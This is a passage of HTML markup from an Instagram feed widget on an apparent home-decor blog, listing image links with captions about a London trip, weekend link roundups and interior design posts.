			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;}">
			<span class="sbi-screenreader">September in London 🇬🇧 We enjoyed the cafes, museu</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="September in London 🇬🇧 We enjoyed the cafes, museums, parks and gardens, building facades, and cultural charm. Also lucked out with mostly fine weather but of course there was a spot of rain - it is London after all ☔️. We also spent two days in Bath and attended the Jane Austen festival - I’ll write a blog post all about it. It was my fourth trip to London and my favorite so far. Enjoy this tiny glimpse of this splendid city." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18068037599183254" data-date="1756678714">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOCS-8bkkC8/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&#038;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&#038;oe=6912DD07"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;}">
			<span class="sbi-screenreader">August life update posted on the blog today, with </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="August life update posted on the blog today, with the weekend roundup. Fresh new links are there including an article filled with ideas on how mix the color green in interiors, and the Southern Living idea house layered with inspiring patterns." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18063756653183186" data-date="1753047567">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DMWFHmozOSv/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&#038;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&#038;oe=6912F3AA"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;}">
			<span class="sbi-screenreader">Happy summer friends. Weekend links are live and i</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy summer friends. Weekend links are live and include a list of inspiring ideas. Stop by the blog for today’s post featuring several cozy well decorated spaces." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17894866368236249" data-date="1748805287">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DKXpnM5gtDA/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&#038;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&#038;oe=6912CEE9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;}">
			<span class="sbi-screenreader">It’s time for dining al fresco! Don’t miss this ga</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="It’s time for dining al fresco! Don’t miss this garden scene by @jyoungdesignhouse featured on the weekend roundup on the blog. Happy summer!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18034978412319982" data-date="1745250994">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DItuVkdJCna/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&#038;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&#038;oe=6912D12B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;}">
			<span class="sbi-screenreader">Posted a weekend roundup of fresh links on the blo</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Posted a weekend roundup of fresh links on the blog yesterday! Don’t miss this stunning kitchen by @silostudiodesign. Hope everyone had a lovely Easter!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18061609345970119" data-date="1742154654">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DHRciWTTCXk/" target="_blank" rel="noopener nofollow"
